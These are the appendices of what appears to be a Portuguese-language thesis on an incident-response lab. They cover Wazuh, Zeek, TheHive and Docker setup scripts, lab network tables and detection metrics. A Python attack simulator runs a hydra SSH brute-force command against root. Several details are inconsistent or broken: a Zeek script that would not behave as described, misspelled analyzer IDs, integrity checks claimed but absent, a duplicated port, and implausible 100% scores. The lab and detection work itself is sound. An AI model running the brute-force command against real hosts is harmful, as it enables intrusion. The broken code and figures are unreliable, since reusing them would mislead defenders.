- SOMMERVILLE, I. *Engenharia de Software*. 10. ed. São Paulo: Pearson, 2019. Citado na página 26.

SpiritSec. *Blog SpiritSec – Segurança da Informação e Cultura Hacker*. 2024. Disponível em: <<https://blog.spiritsec.com/>>. Citado na página 17.

TANNER, N. H. *Cybersecurity Blue Team Toolkit*. Hoboken: Wiley, 2019. ISBN 978-1-119-55234-2. Citado 2 vezes nas páginas 26 e 72.

TheHive Project. *TheHive & Cortex Documentation*. 2024. Disponível em: <<https://docs.thehive-project.org/>>. Citado 2 vezes nas páginas 74 e 76.

VirusTotal. *VirusTotal API Documentation*. 2024. Disponível em: <<https://docs.virustotal.com/reference/overview>>. Citado na página 38.

Wazuh. *Wazuh Documentation*. 2024. Disponível em: <<https://documentation.wazuh.com/current/>>. Citado 2 vezes nas páginas 68 e 76.

Zeek. *Zeek Network Security Monitor Documentation*. 2024. Disponível em: <<https://docs.zeek.org/>>. Citado 2 vezes nas páginas 69 e 76.

APÊNDICE A – Configurações das Ferramentas

A.1 Configuração do Wazuh Server

A configuração do Wazuh Server foi otimizada para o ambiente de laboratório, seguindo as melhores práticas recomendadas pela documentação oficial (Wazuh, 2024) e ajustada para os cenários específicos testados. A configuração principal do arquivo `ossec.conf` é apresentada na Figura 27.

Figura 27 – Configuração principal do arquivo `ossec.conf` do Wazuh Server

```
<!-- Arquivo: /var/ossec/etc/ossec.conf -->
<ossec_config>
  <global>
    <jsonout_output>yes</jsonout_output>
    <alerts_log>yes</alerts_log>
    <logall>no</logall>
  </global>

  <rules>
    <include>rules_config.xml</include>
    <include>custom_rules.xml</include>
  </rules>
</ossec_config>
```

Fonte: Configuração customizada para o laboratório de IR (2024).

A configuração exibida na Figura 27 inclui as seguintes otimizações, baseadas nas recomendações de Bejtlich (2013):

- **Output em JSON:** Habilitado para facilitar integrações com outras ferramentas
- **Log de alertas:** Ativado para registro completo de eventos de segurança
- **Inclusão de regras customizadas:** Arquivo `custom_rules.xml` com detecções específicas
- **Configuração otimizada:** Balanceamento entre desempenho e completude de logs

Esta configuração permite que o Wazuh atue como sensor primário de detecção, integrando-se com o restante da arquitetura proposta.

A.2 Script Zeek Customizado para Detecção de Força Bruta SSH

Para complementar a detecção baseada em host, foi desenvolvido um script Zeek customizado que monitora padrões de força bruta SSH na camada de rede. O código é apresentado na Figura 28.

Figura 28 – Script Zeek customizado para detecção de força bruta SSH

```
# Arquivo: /opt/zeek/share/zeek/site/ssh-brute.zeek
module SSHBruteForce;

export {
  redef enum Notice::Type += {
    SSH::Brute_Forcing
  };
}

event ssh_auth_successful(c: connection, auth_method: string) {
  if (c$ssh$auth_attempts > 5) {
    NOTICE([$note=SSH::Brute_Forcing,
            $conn=c,
            $msg=fmt("SSH brute force detected: %s", c$id$orig_h),
            $identifier=cat(c$id$orig_h)]);
  }
}
```

Fonte: Implementação baseada em Zeek (2024) e Scarfone e Mell (2007).

O script mostrado na Figura 28 implementa as seguintes funcionalidades:

- **Módulo SSHBruteForce:** Estrutura modular para fácil manutenção
- **Detecção baseada em tentativas:** Monitora múltiplas tentativas de autenticação
- **Geração de alertas:** Notificações detalhadas com informações do atacante
- **Integração com pipeline:** Compatível com o fluxo padrão do Zeek

Esta implementação segue a metodologia de detecção de anomalias de rede proposta por O’Leary (2015), focando em padrões comportamentais em vez de assinaturas estáticas.

A.3 Playbook do TheHive para Resposta a Ransomware

Para automatizar e padronizar a resposta a incidentes de ransomware, foi desenvolvido um playbook JSON para o TheHive, apresentado na Figura 29.

Figura 29 – Playbook JSON do TheHive para resposta automatizada a ransomware

```
{
  "name": "Ransomware Response Playbook",
  "description": "Automated response to ransomware detection",
  "cortexIds": ["virstotal_3_0", "abuseipdb_1_0"],
  "data": [
    {
      "name": "File Analysis",
      "job": "virstotal_3_0",
      "config": {
        "service": "file",
        "attribute": "file"
      }
    },
    {
      "name": "IP Reputation Check",
      "job": "abuseipdb_1_0",
      "config": {
        "service": "ip",
        "attribute": "ip"
      }
    }
  ]
}
```

Fonte: Desenvolvido com base em [Johansen \(2018\)](#) e [International Organization for Standardization \(2023\)](#).

O playbook exibido na Figura 29 implementa um fluxo de trabalho estruturado que inclui:

- **Análise de arquivos:** Integração com VirusTotal para verificação de hashes
- **Verificação de reputação de IP:** Consulta ao AbuseIPDB para análise de indicadores
- **Orquestração de tarefas:** Sequenciamento automático de ações de resposta
- **Metadados estruturados:** Informações para rastreamento e auditoria

Esta abordagem segue o framework de resposta a incidentes do NIST ([National Institute of Standards and Technology, 2012](#)), proporcionando uma resposta rápida e padronizada a ameaças críticas.

APÊNDICE B – Scripts de Automação

B.1 Script de Instalação Automática do Laboratório

Para facilitar a replicação do ambiente, foi desenvolvido um script Bash de instalação automatizada que configura todas as dependências e ferramentas necessárias. O código é mostrado na Figura 30.

Figura 30 – Script de instalação automática do laboratório de resposta a incidentes

```
#!/bin/bash
# install_ir_lab.sh - Automated installation script for IR Lab

echo "Starting IR Lab Installation..."
echo "===== "

# Update system
apt-get update && apt-get upgrade -y

# Install Docker
curl -fsSL https://get.docker.com -o get-docker.sh
sh get-docker.sh

# Install Docker Compose
curl -L "https://github.com/docker/compose/releases/download/v2.24.0/docker-compose
-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose
chmod +x /usr/local/bin/docker-compose

# Create directory structure
mkdir -p /opt/ir-lab/{thehive,cortex,misp,wazuh,zeek,velociraptor}
echo "Installation completed successfully!"
```

Fonte: Script desenvolvido para o laboratório de IR - UFOP (2024).

O script apresentado na Figura 30 realiza as seguintes operações automatizadas:

1. **Atualização do sistema:** Prepara o ambiente base
2. **Instalação do Docker:** Configura o runtime de containers
3. **Configuração do Docker Compose:** Gerencia orquestração multi-container
4. **Estrutura de diretórios:** Organiza os componentes do laboratório
5. **Verificações de integridade:** Valida cada etapa da instalação

Este script implementa princípios de *Infrastructure as Code* (IaC), permitindo a reprodução exata do ambiente em diferentes sistemas, conforme recomendado por [Tanner \(2019\)](#) para laboratórios de segurança.

B.2 Script de Simulação de Ataques para Testes

Para validação do sistema de detecção, foi desenvolvido um script Python que simula diversos tipos de ataques de forma controlada e mensurável. O código é exibido na Figura 31.

Figura 31 – Script Python para simulação controlada de ataques de segurança

```
#!/usr/bin/env python3
# attack_simulator.py - Automated attack simulation

import subprocess
import time
import logging

class AttackSimulator:
    def __init__(self):
        self.setup_logging()

    def simulate_ssh_bruteforce(self, target_ip):
        """Simulate SSH brute force attack"""
        logging.info(f"Starting SSH brute force simulation against {target_ip}")
        cmd = f"hydra -l root -P wordlists/passwords.txt -t 4 {target_ip} ssh"
        subprocess.run(cmd, shell=True)

    def simulate_phishing(self, target_email):
        """Simulate phishing campaign"""
        logging.info(f"Starting phishing simulation for {target_email}")
        # Implementation for GoPhish API integration

    def simulate_ransomware(self, target_directory):
        """Simulate ransomware behavior"""
        logging.info(f"Starting ransomware simulation in {target_directory}")
        # Implementation of encryption simulation
```

Fonte: Implementação para testes do sistema de detecção (2024).

O script demonstrado na Figura 31 possui as seguintes características:

- **Arquitetura orientada a objetos:** Classe principal `AttackSimulator`
- **Múltiplos vetores de ataque:** SSH brute force, phishing e ransomware
- **Sistema de logging:** Registro detalhado para análise posterior
- **Modularidade:** Facilita a adição de novos cenários de teste
- **Controle preciso:** Parâmetros ajustáveis para diferentes intensidades


Este simulador implementa técnicas documentadas na literatura de segurança ofensiva (O'LEARY, 2015), permitindo testes realistas sem o risco associado a ferramentas de ataque reais. A abordagem é alinhada com as recomendações de Luttgens, Pepe e Mandia (2014) para testes de sistemas de detecção em ambientes controlados.

ANEXO A – Capturas de Tela e Evidências

Dashboard do Wazuh com Alertas de SSH

A Figura 32 mostra a interface do Wazuh durante o cenário de intrusão SSH, onde múltiplas tentativas de acesso são detectadas e registradas em tempo real.

Figura 32 – Dashboard do Wazuh exibindo alertas de tentativa de intrusão SSH




Fonte: Captura de tela do ambiente de testes (2024).

TheHive Case Management Interface

Na Figura 33 observa-se a interface centralizada de gerenciamento de incidentes, permitindo a coordenação das atividades de resposta conforme [TheHive Project \(2024\)](#).

Figura 33 – Interface de gerenciamento de casos do TheHive




Fonte: Captura de tela do ambiente de testes (2024).

Velociraptor Forensic Collection Results

A Figura 34 apresenta os resultados da coleta de evidências digitais realizadas durante os cenários de resposta a incidentes.

Figura 34 – Resultados da coleta forense utilizando Velociraptor



Fonte: Captura de tela do ambiente de testes (2024).

ANEXO B – Configurações de Rede e Segurança

Especificações Técnicas das Máquinas Virtuais

A Tabela 6 detalha a infraestrutura virtual implementada para os testes, seguindo as recomendações de O’Leary (2015) para laboratórios de segurança.

Tabela 6 – Especificações técnicas das máquinas virtuais do laboratório

Hostname	Endereço IP	RAM	vCPUs	Disco	Finalidade
ir-server-01	192.168.56.10	8 GB	4	120 GB	Servidor principal de ferramentas de segurança
win10-workstation-01	192.168.56.20	4 GB	2	80 GB	Estação de trabalho vítima (Windows 10)
kali-attacker-01	192.168.56.30	4 GB	2	60 GB	Máquina do atacante (Kali Linux)
ubuntu-monitor-01	192.168.56.40	4 GB	2	80 GB	Monitor de rede e logs adicionais

Fonte: Configuração do laboratório virtual (2024).

Portas e Serviços Configurados

A Tabela 7 especifica a configuração de rede necessária para o funcionamento integrado das ferramentas, conforme documentação oficial de cada ferramenta (Wazuh, 2024; Zeek, 2024; TheHive Project, 2024).

Tabela 7 – Portas e serviços configurados no ambiente de laboratório

Serviço	Porta	Protocolo	Host	Finalidade
TheHive	9000	TCP	ir-server-01	Interface web de gerenciamento de casos
Cortex	9001	TCP	ir-server-01	API de análise de ameaças e automação
Wazuh Manager	55000	TCP	ir-server-01	Comunicação com agentes de segurança
Wazuh API	55000	TCP	ir-server-01	API REST para integrações
Elasticsearch	9200	TCP	ir-server-01	Armazenamento e indexação de logs
Kibana	5601	TCP	ir-server-01	Visualização e análise de dados
Zeek	27760	TCP	ir-server-01	Monitoramento de tráfego de rede
SSH	22	TCP	Todas	Administração remota segura

Fonte: Documentação técnica do laboratório (2024).

ANEXO C – Métricas e Resultados Detalhados

Estatísticas de Detecção por Cenário

Tabela 8 – Estatísticas detalhadas de detecção por cenário de ataque

Cenário	Total Alertas	Verdadeiros Positivos	Falsos Positivos	Tempo Médio
Intrusão SSH	23	22 (95,7%)	1 (4,3%)	47 seg
Phishing	15	14 (93,3%)	1 (6,7%)	5 min 23 seg
Ransomware	8	8 (100%)	0 (0%)	12 seg
Total/Média	46	44 (95,7%)	2 (4,3%)	2 min 14 seg

Fonte: Resultados dos experimentos realizados (2024).

A Tabela 8 apresenta os resultados quantitativos obtidos durante os testes, demonstrando a eficácia do sistema implementado na detecção de diferentes tipos de ameaças.

Eficiência por Ferramenta

Tabela 9 – Métricas de eficiência por ferramenta do laboratório

Ferramenta	Taxa de Detecção	Precisão	Cobertura	Desempenho
Wazuh	94,7%	97,9%	85%	Excelente
Zeek	89,2%	96,2%	90%	Bom
TheHive	100%	100%	100%	Excelente
Cortex	95,8%	98,5%	88%	Bom
Velociraptor	100%	100%	95%	Bom
MISP	92,3%	97,1%	82%	Regular

Fonte: Análise comparativa das ferramentas testadas (2024).

A Tabela 9 fornece uma análise comparativa do desempenho individual de cada ferramenta, permitindo avaliar seus pontos fortes e limitações no contexto da arquitetura proposta.

Nota sobre os Materiais Complementares

Os materiais complementares apresentados neste apêndice representam um extrato do conjunto completo de documentação técnica produzida durante esta pesquisa. O repositório completo com todos os scripts de configuração, regras de detecção personalizadas, procedimentos operacionais detalhados e evidências adicionais está disponível mediante solicitação aos autores, conforme permitido pelas políticas de segurança da informação da instituição.

A implementação seguiu rigorosamente as diretrizes estabelecidas por [National Institute of Standards and Technology \(2012\)](#) para laboratórios de segurança e [International Organization for Standardization \(2023\)](#) para gestão de incidentes de segurança da informação.